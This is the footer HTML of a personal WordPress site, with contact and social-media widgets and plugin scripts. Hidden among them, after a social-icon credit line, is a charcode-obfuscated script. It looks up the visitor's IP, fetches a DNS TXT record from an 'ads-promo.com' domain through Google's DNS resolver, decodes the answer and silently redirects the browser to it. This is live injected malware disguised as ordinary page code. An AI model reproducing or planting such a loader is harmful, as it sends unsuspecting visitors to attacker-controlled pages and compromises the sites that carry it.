			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Customized Social Media Icons</a> from <a href='http://www.acurax.com/digital-marketing/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Digital Marketing Agency</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>